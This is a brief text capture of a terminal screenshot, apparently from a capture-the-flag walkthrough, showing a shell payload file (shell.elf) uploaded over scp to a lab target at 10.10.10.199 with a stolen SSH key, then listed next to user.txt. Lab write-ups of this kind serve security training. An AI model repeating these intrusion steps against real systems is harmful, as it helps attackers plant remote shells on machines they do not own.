 root@kali: ~/桌面
root@kali:~/桌面# scp -i id_rsa /root/shell.elf jennifer@10.10.10.199:/home/jennifer/shell.elf
shell.elf 100% 198 0.6KB/s 00:00
root@kali:~/桌面#
hack_wh.py
root@kali: ~/桌面
openkeys$ ls /home/jennifer
shell.elf user.txt
openkeys$